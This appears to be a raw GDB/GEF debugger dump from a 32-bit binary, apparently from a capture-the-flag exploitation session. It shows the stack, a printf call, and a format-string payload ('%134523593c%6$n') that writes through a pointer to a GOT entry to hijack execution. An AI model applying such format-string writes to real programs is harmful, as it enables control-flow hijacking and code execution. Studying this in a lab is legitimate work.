 0xffa65d70│+0x0000: 0xffa65d88 → 0x0804f01c → 0x08048496 → 0x00002068 ("h "?) ←
$esp
0xffa65d74│+0x0004: 0x00000013
0xffa65d78│+0x0008: 0xf7f085c0 → 0xfbad208b _IO_2_1_stdin_
0xffa65d7c│+0x000c: 0x0804aad9 → add ebx, 0x4527
0xffa65d80│+0x0010: 0x0000000a
0xffa65d84│+0x0014: 0xf7f08000 → 0x001d4d6c
0xffa65d88│+0x0018: 0x0804f01c → 0x08048496 → 0x00002068 ("h "?)
0xffa65d8c│+0x001c: "%134523593c%6$n"
code:x86:32
0x804ab4b sub esp, 0xc
0x804ab4e lea eax, [ebp-0x20]
0x804ab51 push eax
→ 0x804ab52 call 0x8048460 <printf@plt>
↳ 0x8048460 <printf@plt+0> jmp DWORD PTR ds:0x804f010
0x8048466 <printf@plt+6> push 0x8
0x804846b <printf@plt+11> jmp 0x8048440
0x8048470 <__stack_chk_fail@plt+0> jmp DWORD PTR ds:0x804f014
0x8048476 <__stack_chk_fail@plt+6> push 0x10
0x804847b <__stack_chk_fail@plt+11> jmp 0x8048440
arguments (guessed)
printf@plt (
[sp + 0x0] = 0xffa65d88 → 0x0804f01c → 0x08048496 → 0x00002068 ("h "?),
[sp + 0x4] = 0x00000013,
[sp + 0x8] = 0xf7f085c0 → 0xfbad208b,
[sp + 0xc] = 0x0804aad9 → add ebx, 0x4527
)